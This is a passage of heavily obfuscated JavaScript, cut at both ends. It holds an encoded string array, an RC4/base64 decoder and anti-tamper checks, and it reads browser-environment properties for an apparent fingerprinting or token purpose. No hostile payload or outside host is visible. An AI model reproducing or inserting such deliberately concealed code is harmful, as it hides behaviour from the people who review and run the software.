x6a\x66\x43\x73\x33\x7a\x43\x73\x77\x6f\x61\x77\x37\x51\x3d','\x77\x34\x77\x46\x77\x35\x4d\x4e\x77\x37\x42\x45','\x54\x4d\x4b\x51\x63\x63\x4f\x4e\x53\x63\x4b\x53\x77\x34\x7a\x44\x67\x42\x48\x43\x70\x57\x37\x43\x6a\x6d\x5a\x56\x4b\x47\x4c\x44\x67\x57\x34\x41\x4f\x54\x76\x43\x73\x4d\x4f\x62\x77\x71\x67\x3d','\x77\x34\x49\x7a\x77\x70\x72\x44\x6a\x63\x4f\x37','\x77\x35\x63\x39\x77\x70\x6a\x44\x6c\x73\x4f\x37\x47\x38\x4b\x54\x77\x36\x63\x54\x56\x77\x3d\x3d','\x44\x77\x74\x48','\x52\x73\x4b\x55\x63\x63\x4f\x4e\x54\x63\x4b\x57\x77\x36\x7a\x44\x6c\x68\x50\x44\x72\x67\x3d\x3d','\x77\x35\x4a\x6a\x77\x71\x48\x44\x6b\x63\x4f\x75\x45\x53\x6e\x44\x69\x67\x3d\x3d','\x42\x73\x4b\x65\x58\x55\x56\x58\x77\x6f\x45\x34\x52\x30\x67\x6e\x63\x45\x55\x3d','\x77\x71\x4e\x6d\x4f\x6c\x6e\x44\x75\x51\x3d\x3d','\x77\x35\x41\x34\x77\x35\x64\x30\x77\x70\x38\x3d','\x77\x35\x48\x43\x6b\x7a\x5a\x47\x50\x68\x67\x6d\x4d\x6b\x52\x35\x4d\x73\x4b\x54\x62\x41\x3d\x3d','\x66\x44\x6e\x43\x6a\x48\x33\x43\x70\x41\x3d\x3d','\x77\x70\x66\x43\x75\x63\x4f\x69\x77\x6f\x34\x56\x77\x37\x67\x3d','\x77\x35\x4c\x44\x67\x6e\x66\x43\x76\x7a\x6f\x3d','\x77\x35\x46\x75\x77\x71\x62\x44\x67\x63\x4f\x75\x43\x77\x3d\x3d','\x77\x70\x72\x43\x71\x52\x56\x42\x65\x31\x38\x57\x77\x70\x63\x71\x62\x38\x4f\x50\x42\x73\x4b\x34\x77\x34\x72\x43\x75\x38\x4b\x4d','\x4f\x56\x41\x71\x77\x72\x39\x69\x77\x72\x63\x4c\x4c\x38\x4b\x6a\x77\x34\x64\x71\x77\x35\x30\x37\x41\x4d\x4b\x52','\x61\x4d\x4b\x6d\x77\x6f\x5a\x70\x52\x73\x4f\x33','\x61\x4d\x4b\x78\x77\x72\x68\x2f\x55\x4d\x4f\x47\x52\x6a\x72\x44\x6b\x73\x4f\x70\x4c\x4d\x4b\x55\x4b\x63\x4f\x2b\x77\x37\x45\x33\x77\x6f\x37\x43\x6b\x30\x66\x43\x72\x78\x72\x44\x68\x67\x3d\x3d','\x77\x36\x77\x52\x77\x71\x44\x43\x71\x42\x6c\x4a','\x44\x43\x68\x78\x77\x34\x6a\x43\x70\x53\x74\x6c\x61\x45\x37\x44\x70\x63\x4b\x6b\x4f\x38\x4b\x7a\x51\x38\x4b\x56\x77\x34\x39\x58\x77\x37\x54\x43\x76\x77\x3d\x3d','\x50\x63\x4b\x30\x61\x32\x52\x33\x77\x71\x46\x4a\x63\x32\x30\x43\x56\x33\x34\x3d','\x77\x35\x6e\x44\x6a\x47\x44\x43\x70\x6a\x54\x43\x6f\x4d\x4f\x56\x77\x70\x4c\x43\x76\x68\x62\x44\x6c\x69\x72\x44\x6c\x63\x4f\x76\x77\x72\x51\x6c\x77\x36\x52\x32\x42\x6d\x63\x50\x77\x70\x37\x44\x69\x38\x4b\x78\x64\x78\x44\x44\x76\x38\x4b\x4e\x49\x41\x3d\x3d','\x46\x68\x54\x43\x6e\x47\x6a\x44\x70\x67\x3d\x3d','\x77\x35\x64\x72\x77\x70\x34\x3d','\x52\x43\x54\x44\x6b\x73\x4b\x75\x77\x70\x67\x36\x58\x4d\x4b\x58\x77\x36\x38\x3d','\x77\x34\x62\x44\x6f\x73\x4b\x33\x4e\x69\x2f\x44\x73\x6d\x4a\x4a\x77\x6f\x2f\x43\x6b\x63\x4b\x32\x64\x77\x55\x37\x59\x73\x4f\x6b\x51\x6e\x54\x44\x74\x63\x4b\x55\x77\x72\x50\x44\x74\x68\x35\x4f\x50\x52\x63\x64','\x77\x72\x4d\x35\x77\x70\x44\x44\x67\x46\x38\x3d','\x77\x71\x6a\x43\x73\x63\x4b\x61','\x77\x35\x50\x44\x74\x32\x66\x44\x73\x68\x6a\x43\x73\x31\x49\x3d','\x77\x72\x34\x4e\x5a\x48\x59\x34\x77\x70\x4a\x4f\x77\x34\x74\x71\x4e\x38\x4b\x57\x52\x47\x45\x74\x62\x63\x4f\x37\x77\x72\x59\x3d','\x77\x34\x58\x43\x6e\x43\x74\x42\x4f\x68\x70\x63\x4d\x6b\x68\x6a','\x77\x34\x38\x71\x4f\x73\x4f\x56\x77\x6f\x30\x7a\x56\x6d\x30\x51\x77\x71\x59\x45\x62\x73\x4b\x77\x77\x36\x30\x66\x77\x71\x72\x44\x68\x4d\x4f\x58\x4a\x38\x4b\x46\x77\x36\x33\x44\x73\x6a\x72\x43\x6d\x63\x4b\x4f\x77\x36\x54\x43\x67\x63\x4f\x46\x77\x34\x74\x67\x77\x71\x4e\x48\x5a\x79\x7a\x43\x68\x4d\x4f\x4b\x4d\x4d\x4b\x68\x77\x37\x6b\x3d','\x56\x4d\x4b\x51\x61\x38\x4f\x52\x53\x77\x3d\x3d','\x50\x42\x6a\x43\x6d\x4d\x4b\x52\x54\x31\x6c\x70\x77\x37\x58\x43\x74\x38\x4b\x50\x77\x6f\x46\x6e\x77\x71\x73\x3d','\x77\x70\x33\x43\x74\x42\x56\x66\x64\x6e\x4d\x3d','\x77\x71\x54\x43\x76\x4d\x4b\x64\x52\x38\x4f\x64','\x4d\x38\x4f\x33\x57\x6b\x37\x43\x6c\x30\x6a\x44\x71\x4d\x4b\x34\x77\x34\x62\x44\x76\x31\x74\x76\x77\x6f\x4e\x37\x64\x38\x4f\x58\x64\x4d\x4f\x62\x49\x38\x4f\x5a\x49\x48\x62\x44\x6c\x44\x66\x44\x76\x43\x52\x67\x54\x46\x4e\x44\x77\x36\x67\x4c\x64\x7a\x72\x44\x73\x4d\x4f\x33\x4b\x38\x4b\x4d\x77\x35\x30\x3d','\x77\x72\x50\x43\x76\x63\x4b\x5a\x57\x38\x4f\x34\x66\x52\x74\x55\x48\x63\x4b\x43\x77\x72\x4d\x48\x77\x34\x59\x3d','\x48\x77\x31\x53\x77\x70\x7a\x44\x74\x4d\x4f\x65','\x41\x47\x6e\x44\x73\x46\x78\x70','\x77\x70\x6a\x44\x6a\x4d\x4f\x37\x65\x41\x6f\x50\x77\x34\x54\x44\x75\x6d\x30\x72\x77\x36\x76\x43\x6c\x46\x48\x44\x68\x58\x62\x44\x6c\x6a\x4a\x36\x77\x71\x37\x44\x6f\x45\x5a\x74\x77\x37\x6c\x42\x45\x68\x72\x44\x75\x79\x6c\x65\x5a\x58\x6a\x44\x72\x30\x31\x31\x77\x35\x7a\x44\x73\x68\x51\x39\x77\x6f\x63\x3d','\x77\x71\x63\x71\x77\x70\x33\x44\x6d\x31\x34\x73','\x48\x53\x72\x43\x67\x47\x33\x43\x67\x41\x3d\x3d','\x77\x70\x6a\x44\x6a\x4d\x4f\x37\x65\x41\x6f\x50\x77\x34\x54\x44\x75\x6d\x30\x72\x77\x36\x37\x43\x69\x30\x48\x44\x6b\x46\x37\x44\x6e\x79\x52\x50\x77\x37\x33\x44\x71\x55\x35\x36\x77\x36\x6f\x41\x41\x77\x66\x44\x76\x44\x4d\x61\x55\x30\x66\x43\x75\x6e\x56\x37\x77\x36\x37\x44\x68\x44\x4e\x7a\x77\x72\x50\x43\x76\x38\x4f\x44\x47\x51\x44\x43\x72\x52\x78\x33','\x57\x53\x48\x44\x69\x73\x4b\x73\x77\x71\x55\x74\x58\x77\x3d\x3d','\x77\x37\x62\x44\x6f\x4d\x4b\x50\x42\x7a\x6c\x79\x52\x38\x4b\x31\x56\x57\x6e\x44\x68\x4d\x4b\x38\x53\x41\x4d\x4d\x48\x73\x4f\x68\x77\x35\x4e\x74\x47\x73\x4f\x32\x77\x71\x41\x72\x77\x6f\x6e\x44\x72\x67\x3d\x3d','\x77\x72\x6c\x50\x77\x37\x2f\x43\x69\x77\x6e\x44\x75\x73\x4b\x67\x77\x36\x58\x43\x75\x73\x4b\x6f\x77\x70\x5a\x2f\x57\x38\x4b\x65\x77\x71\x67\x3d','\x45\x4d\x4b\x46\x52\x6c\x4e\x47\x77\x70\x77\x3d','\x77\x34\x55\x6a\x77\x35\x4a\x32\x77\x70\x49\x3d','\x46\x53\x42\x70\x77\x34\x58\x43\x72\x54\x30\x2f\x54\x33\x58\x43\x6a\x38\x4b\x56\x44\x63\x4b\x59\x62\x73\x4b\x58\x77\x36\x52\x7a\x77\x34\x6e\x43\x6d\x47\x39\x42\x4c\x73\x4b\x66\x77\x72\x38\x4a\x77\x72\x6a\x44\x6f\x38\x4f\x56\x5a\x31\x45\x3d','\x4b\x4d\x4f\x6c\x53\x56\x58\x43\x73\x55\x37\x44\x75\x63\x4b\x35\x77\x34\x44\x43\x6c\x55\x39\x6f\x77\x6f\x63\x3d','\x77\x72\x68\x6f\x4e\x45\x58\x44\x73\x4d\x4b\x30','\x77\x34\x50\x44\x6e\x63\x4b\x6f\x77\x6f\x52\x5a\x77\x72\x4a\x6a\x77\x35\x4d\x72\x77\x35\x6b\x6a\x58\x67\x31\x57\x77\x34\x6f\x66\x59\x48\x42\x79\x77\x72\x58\x43\x6b\x4d\x4f\x72\x77\x6f\x58\x44\x70\x73\x4f\x66\x62\x68\x49\x72\x77\x70\x70\x59\x77\x35\x37\x44\x6a\x41\x3d\x3d','\x77\x34\x41\x70\x4f\x63\x4f\x37\x77\x70\x77\x3d','\x77\x70\x6c\x43\x77\x70\x5a\x76\x56\x38\x4b\x31\x77\x6f\x73\x4f','\x77\x70\x49\x63\x77\x6f\x30\x57\x77\x72\x64\x51\x77\x37\x6f\x34\x77\x72\x76\x44\x74\x63\x4f\x38\x77\x70\x2f\x43\x68\x47\x6e\x44\x6b\x56\x78\x6d\x56\x38\x4f\x62\x77\x72\x4c\x44\x70\x53\x39\x66\x77\x35\x37\x44\x75\x73\x4f\x2f\x77\x35\x76\x44\x6d\x41\x3d\x3d','\x77\x72\x64\x7a\x4f\x55\x30\x3d','\x5a\x73\x4b\x7a\x77\x35\x4d\x57','\x65\x38\x4b\x57\x48\x77\x3d\x3d','\x77\x35\x59\x30\x77\x35\x45\x3d','\x43\x41\x64\x4c','\x4b\x68\x6e\x43\x6d\x4d\x4b\x43\x65\x6c\x74\x4a\x77\x37\x66\x43\x70\x73\x4b\x6d\x77\x6f\x56\x39\x77\x72\x34\x3d','\x46\x6a\x58\x43\x68\x67\x3d\x3d','\x77\x6f\x7a\x43\x74\x42\x63\x3d','\x77\x6f\x33\x43\x72\x77\x31\x4e\x4f\x42\x64\x34\x4b\x56\x52\x38\x4e\x4d\x4b\x6b\x53\x73\x4f\x74\x51\x63\x4b\x6f\x59\x38\x4b\x32\x56\x38\x4b\x6c\x54\x57\x37\x44\x68\x38\x4b\x4a\x77\x34\x46\x76\x41\x4d\x4b\x35\x77\x72\x2f\x44\x70\x58\x58\x44\x70\x38\x4f\x4c\x57\x77\x3d\x3d','\x77\x6f\x6e\x43\x72\x53\x38\x51','\x77\x37\x50\x43\x75\x63\x4b\x38\x56\x6a\x44\x43\x76\x51\x3d\x3d','\x77\x34\x76\x44\x76\x4d\x4b\x66\x48\x51\x3d\x3d','\x42\x32\x7a\x44\x75\x41\x3d\x3d','\x62\x38\x4b\x33\x63\x41\x3d\x3d','\x77\x72\x50\x44\x69\x73\x4f\x61','\x44\x51\x70\x41\x77\x70\x6f\x3d','\x77\x6f\x48\x43\x6a\x79\x4d\x3d','\x4f\x44\x78\x4c','\x41\x4d\x4b\x30\x56\x51\x3d\x3d','\x77\x72\x33\x44\x76\x46\x4a\x69\x49\x38\x4f\x38\x51\x69\x6c\x54\x77\x36\x35\x74','\x64\x51\x72\x43\x6e\x32\x34\x4a\x50\x73\x4f\x66\x77\x34\x30\x3d','\x77\x37\x4d\x36\x77\x36\x4e\x32\x77\x6f\x46\x33\x77\x71\x68\x31\x4d\x4d\x4f\x43\x77\x71\x45\x63\x48\x6e\x6e\x43\x6e\x43\x37\x43\x6f\x73\x4b\x58\x77\x37\x39\x41\x77\x70\x48\x43\x6f\x6c\x34\x6d\x77\x6f\x42\x55\x77\x36\x6f\x36\x77\x35\x70\x6e\x49\x73\x4b\x4b\x77\x71\x6e\x43\x6b\x31\x33\x43\x69\x33\x56\x39\x55\x54\x45\x3d','\x77\x6f\x67\x65\x77\x6f\x73\x3d','\x77\x36\x37\x44\x6e\x57\x55\x3d','\x58\x79\x6a\x44\x6e\x63\x4b\x74\x77\x37\x31\x33\x53\x4d\x4b\x51\x77\x37\x72\x44\x6f\x73\x4b\x30\x77\x70\x4a\x67\x77\x34\x45\x38\x51\x46\x33\x43\x73\x31\x6e\x44\x67\x79\x37\x43\x67\x45\x34\x5a\x44\x58\x2f\x43\x71\x6a\x6a\x43\x73\x63\x4b\x45\x77\x71\x78\x37\x77\x35\x4e\x71\x45\x63\x4b\x30\x77\x6f\x38\x41\x56\x54\x54\x44\x74\x63\x4f\x6a\x77\x35\x59\x56\x77\x35\x59\x4b\x77\x36\x67\x55\x77\x36\x41\x6a\x77\x34\x72\x43\x6a\x73\x4f\x49\x4c\x63\x4b\x4a\x5a\x6a\x4d\x70\x49\x73\x4f\x6b\x52\x48\x6e\x43\x68\x57\x37\x43\x6c\x41\x3d\x3d','\x77\x35\x2f\x44\x73\x48\x49\x3d','\x4f\x73\x4f\x54\x59\x4d\x4f\x69\x77\x71\x66\x43\x68\x47\x56\x53\x77\x36\x37\x44\x71\x41\x7a\x43\x6b\x47\x6f\x3d','\x77\x35\x6c\x2b\x77\x70\x63\x3d','\x5a\x4d\x4b\x4c\x47\x77\x3d\x3d'];(function(_0x4bd02f,_0x1590d2){var _0x3dd3f0=function(_0x23cd2d){while(--_0x23cd2d){_0x4bd02f['\x70\x75\x73\x68'](_0x4bd02f['\x73\x68\x69\x66\x74']());}};var _0x5d37ad=function(){var _0x5a2ddc={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4640a3,_0x2d9dc2,_0x3a0930,_0x333abb){_0x333abb=_0x333abb||{};var _0x3879a9=_0x2d9dc2+'\x3d'+_0x3a0930;var _0x1853ae=0x0;for(var _0x1853ae=0x0,_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];_0x1853ae<_0x249923;_0x1853ae++){var _0x510ffa=_0x4640a3[_0x1853ae];_0x3879a9+='\x3b\x20'+_0x510ffa;var _0x5c6f95=_0x4640a3[_0x510ffa];_0x4640a3['\x70\x75\x73\x68'](_0x5c6f95);_0x249923=_0x4640a3['\x6c\x65\x6e\x67\x74\x68'];if(_0x5c6f95!==!![]){_0x3879a9+='\x3d'+_0x5c6f95;}}_0x333abb['\x63\x6f\x6f\x6b\x69\x65']=_0x3879a9;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x111b6c,_0x1c9c2d){_0x111b6c=_0x111b6c||function(_0x4dc353){return _0x4dc353;};var _0x51203b=_0x111b6c(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x1c9c2d['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x393859=function(_0x2d08a4,_0x1dcfb8){_0x2d08a4(++_0x1dcfb8);};_0x393859(_0x3dd3f0,_0x1590d2);return _0x51203b?decodeURIComponent(_0x51203b[0x1]):undefined;}};var _0x4bbf26=function(){var _0xb9c4e6=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0xb9c4e6['\x74\x65\x73\x74'](_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4bbf26;var _0x20ee79='';var _0x5b25cc=_0x5a2ddc['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5b25cc){_0x5a2ddc['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5b25cc){_0x20ee79=_0x5a2ddc['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x5a2ddc['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5d37ad();}(_0x046a,0x1df));var _0xa046=function(_0x4bd02f,_0x1590d2){_0x4bd02f=_0x4bd02f-0x0;var _0x3dd3f0=_0x046a[_0x4bd02f];if(_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2548b5=function(){return this;};var _0x5d37ad=_0x2548b5();var _0x5a2ddc='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5d37ad['\x61\x74\x6f\x62']||(_0x5d37ad['\x61\x74\x6f\x62']=function(_0x4640a3){var _0x2d9dc2=String(_0x4640a3)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3a0930=0x0,_0x333abb,_0x3879a9,_0x109e32=0x0,_0x1853ae='';_0x3879a9=_0x2d9dc2['\x63\x68\x61\x72\x41\x74'](_0x109e32++);~_0x3879a9&&(_0x333abb=_0x3a0930%0x4?_0x333abb*0x40+_0x3879a9:_0x3879a9,_0x3a0930++%0x4)?_0x1853ae+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x333abb>>(-0x2*_0x3a0930&0x6)):0x0){_0x3879a9=_0x5a2ddc['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3879a9);}return _0x1853ae;});}());var _0x249923=function(_0x510ffa,_0x5c6f95){var _0x111b6c=[],_0x1c9c2d=0x0,_0x4dc353,_0x51203b='',_0x393859='';_0x510ffa=atob(_0x510ffa);for(var _0x2d08a4=0x0,_0x1dcfb8=_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0x2d08a4<_0x1dcfb8;_0x2d08a4++){_0x393859+='\x25'+('\x30\x30'+_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2d08a4)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x510ffa=decodeURIComponent(_0x393859);for(var _0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x111b6c[_0x4bbf26]=_0x4bbf26;}for(_0x4bbf26=0x0;_0x4bbf26<0x100;_0x4bbf26++){_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26]+_0x5c6f95['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4bbf26%_0x5c6f95['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;}_0x4bbf26=0x0;_0x1c9c2d=0x0;for(var _0xb9c4e6=0x0;_0xb9c4e6<_0x510ffa['\x6c\x65\x6e\x67\x74\x68'];_0xb9c4e6++){_0x4bbf26=(_0x4bbf26+0x1)%0x100;_0x1c9c2d=(_0x1c9c2d+_0x111b6c[_0x4bbf26])%0x100;_0x4dc353=_0x111b6c[_0x4bbf26];_0x111b6c[_0x4bbf26]=_0x111b6c[_0x1c9c2d];_0x111b6c[_0x1c9c2d]=_0x4dc353;_0x51203b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x510ffa['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xb9c4e6)^_0x111b6c[(_0x111b6c[_0x4bbf26]+_0x111b6c[_0x1c9c2d])%0x100]);}return _0x51203b;};_0xa046['\x72\x63\x34']=_0x249923;_0xa046['\x64\x61\x74\x61']={};_0xa046['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x20ee79=_0xa046['\x64\x61\x74\x61'][_0x4bd02f];if(_0x20ee79===undefined){if(_0xa046['\x6f\x6e\x63\x65']===undefined){var _0x5b25cc=function(_0x319882){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x319882;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x7bde37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x7bde37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2c48da){if(!Boolean(~_0x2c48da)){return _0x2c48da;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b25cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x40cc34){for(var _0x4047de=0x0,_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x4047de<_0x4ba2d4;_0x4047de++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x4ba2d4=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x40cc34(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b25cc(_0xa046)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa046['\x6f\x6e\x63\x65']=!![];}_0x3dd3f0=_0xa046['\x72\x63\x34'](_0x3dd3f0,_0x1590d2);_0xa046['\x64\x61\x74\x61'][_0x4bd02f]=_0x3dd3f0;}else{_0x3dd3f0=_0x20ee79;}return _0x3dd3f0;};(function(){var _0x56d63b=function(){var _0x4bd02f=!![];return function(_0x1590d2,_0x3dd3f0){var _0x23cd2d=_0x4bd02f?function(){if(_0x3dd3f0){var _0x35de57=_0x3dd3f0['\x61\x70\x70\x6c\x79'](_0x1590d2,arguments);_0x3dd3f0=null;return _0x35de57;}}:function(){};_0x4bd02f=![];return _0x23cd2d;};}();var _0x40e6af={'\x72\x64\x42':function _0x589005(_0x5ba5ca,_0x43fbf4){return _0x5ba5ca(_0x43fbf4);},'\x67\x56\x41':function _0x3ae438(_0x5a3f15,_0x142bf8){return _0x5a3f15<_0x142bf8;},'\x71\x59\x56':function _0x3b3a8e(_0x3c1387,_0x1b67e9){return _0x3c1387+_0x1b67e9;},'\x51\x5a\x4b':function _0xbdfda0(_0x3fc082){return _0x3fc082();},'\x74\x6a\x44':function _0x144270(_0x4f39a5,_0x1026b0){return _0x4f39a5<_0x1026b0;},'\x73\x46\x54':function _0x495afa(_0x81b92b){return _0x81b92b();},'\x77\x67\x71':function _0x40f2ee(_0x1a99ad,_0x49ca56){return _0x1a99ad==_0x49ca56;},'\x57\x4b\x48':function _0x3ffda3(_0xda269e,_0x6ab014){return _0xda269e%_0x6ab014;},'\x79\x57\x41':function _0x472cf4(_0x42f12c,_0x23da04){return _0x42f12c/_0x23da04;},'\x78\x59\x74':function _0x273a7a(_0x42ba9e,_0xbec2e4){return _0x42ba9e/_0xbec2e4;},'\x62\x6b\x65':function _0xb1d0c3(_0xcb84ed,_0x17b66a){return _0xcb84ed%_0x17b66a;},'\x45\x67\x57':function _0x479736(_0xb5d3d0,_0x4f1091){return _0xb5d3d0<_0x4f1091;},'\x4c\x52\x52':function _0xb9f457(_0x15b9b4,_0x490d7f){return _0x15b9b4*_0x490d7f;},'\x46\x7a\x4e':function _0x382e3e(_0x522add,_0xbe0018){return _0x522add+_0xbe0018;},'\x6c\x59\x69':function _0x1ad42c(_0x9f0440,_0x4e8117){return _0x9f0440+_0x4e8117;},'\x4d\x59\x44':function _0x144c25(_0x33e99c,_0x2a5aaf){return _0x33e99c===_0x2a5aaf;},'\x73\x44\x79':function _0x5860fd(_0x2f49a6,_0xef4e57){return _0x2f49a6%_0xef4e57;},'\x63\x69\x44':function _0x8ab20(_0x1556bb,_0x2d7b42){return _0x1556bb>_0x2d7b42;},'\x6c\x71\x6e':function _0x45b2d2(_0xca328f,_0x29878b){return _0xca328f-_0x29878b;},'\x44\x69\x7a':function _0x9c93e9(_0x53b0f8,_0x10735f){return _0x53b0f8==_0x10735f;},'\x71\x65\x62':function _0x4b0ea1(_0x2e071a,_0x202c13){return _0x2e071a(_0x202c13);},'\x7a\x4d\x4e':function _0x1c6894(_0x1fe375,_0x10fcfb){return _0x1fe375!==_0x10fcfb;},'\x67\x78\x6e':function _0x4a7b5d(_0x427037,_0x30c3fe){return _0x427037==_0x30c3fe;},'\x53\x46\x41':function _0x4637ff(_0x5bbed3,_0x215ae1){return _0x5bbed3!==_0x215ae1;},'\x65\x77\x69':function _0x58c790(_0x4de435,_0x3c01d7){return _0x4de435(_0x3c01d7);},'\x4d\x46\x77':function _0x19a3b5(_0x500d1a,_0x39abd7){return _0x500d1a(_0x39abd7);},'\x45\x43\x78':function _0x54a5e7(_0x1cd9f8,_0xe786e6){return _0x1cd9f8+_0xe786e6;},'\x75\x49\x7a':function _0x344ccc(_0x550772,_0x225cbb){return _0x550772+_0x225cbb;},'\x4c\x78\x4f':function _0x243db4(_0x5777f1,_0x442a27){return _0x5777f1<_0x442a27;},'\x69\x6a\x42':function _0x3efeaa(_0x5cd8e7,_0x460138){return _0x5cd8e7+_0x460138;}};var _0xa3c3cb=this[_0xa046('0x0', '\x5b\x68\x42\x5e')];var _0x1ebbe0=_0xa3c3cb[_0xa046('0x1', '\x4f\x51\x52\x4d')];var _0x380778='';var _0x216cfb='';if(_0x40e6af[_0xa046('0x2', '\x76\x48\x49\x67')](typeof _0xa3c3cb[_0xa046('0x3', '\x34\x4c\x55\x76')],_0xa046('0x4', '\x29\x7a\x55\x5b'))){_0x380778=_0xa3c3cb[_0xa046('0x5', '\x53\x4d\x6f\x39')];_0x216cfb=_0x380778[_0xa046('0x6', '\x2a\x5b\x4d\x75')];}var _0x57b024=_0xa3c3cb[_0xa046('0x7', '\x53\x33\x56\x61')];var _0x20fcd4=_0xa3c3cb[_0xa046('0x8', '\x41\x40\x69\x50')];var _0x2de2ea=new _0xa3c3cb[_0xa046('0x9', '\x47\x4f\x25\x70')]()[_0xa046('0xa', '\x6a\x4a\x73\x64')]();var _0x4b8aa7='';function _0x32a360(_0x168583){var _0x557fb4={'\x6d\x42\x62':function _0x192bf4(_0x5343f5,_0x3bef18){return _0x5343f5<_0x3bef18;},'\x70\x48\x58':function _0x369ebf(_0x2af38f,_0x150e48){return _0x2af38f|_0x150e48;},'\x69\x73\x5a':function _0xf87f0c(_0xc97701,_0x2b62c6){return _0xc97701<<_0x2b62c6;},'\x6b\x75\x62':function _0x2b0093(_0x7bcf8b,_0x9c2e03){return _0x7bcf8b&_0x9c2e03;},'\x54\x6b\x68':function _0x912006(_0x56a465,_0x5233f9){return _0x56a465>>_0x5233f9;},'\x69\x6b\x7a':function _0x54049f(_0x1d291a,_0x3f5e84){return _0x1d291a&_0x3f5e84;},'\x54\x73\x4c':function _0x1899da(_0x19a724,_0x1fdddf){return _0x19a724&_0x1fdddf;},'\x4b\x65\x4d':function _0x2624e0(_0x5026a1,_0x2e79f8){return _0x5026a1|_0x2e79f8;},'\x4d\x69\x4a':function _0x5dd274(_0x2f9dc6,_0x4a7305){return 